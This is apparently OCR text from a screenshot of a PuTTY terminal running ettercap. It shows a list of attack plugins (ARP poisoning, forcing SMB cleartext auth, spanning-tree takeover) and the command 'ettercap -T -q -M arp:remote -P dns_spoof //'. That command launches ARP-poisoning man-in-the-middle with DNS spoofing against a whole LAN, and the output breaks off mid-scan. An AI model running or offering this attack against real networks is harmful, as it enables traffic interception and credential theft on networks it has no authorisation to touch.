 192.168.183.4 - PuTTY
reply_arp 1.0 Simple arp responder
repoison_arp 1.0 Repoison after broadcast ARP
scan_poisoner 1.0 Actively search other poisoners
search_promisc 1.2 Search promisc NICs in the LAN
smb_clear 1.0 Tries to force SMB cleartext auth
smb_down 1.0 Tries to force SMB to not use NTLM2 key auth
stp_mangler 1.0 Become root of a switches spanning tree
slax ~ # ettercap -T -q -M arp:remote -P dns_spoof //
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on eth0... (Ethernet)
eth0 -> 00:0C:29:AC:D3:4C 192.168.183.4 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
/ |===========================> | 53.73 %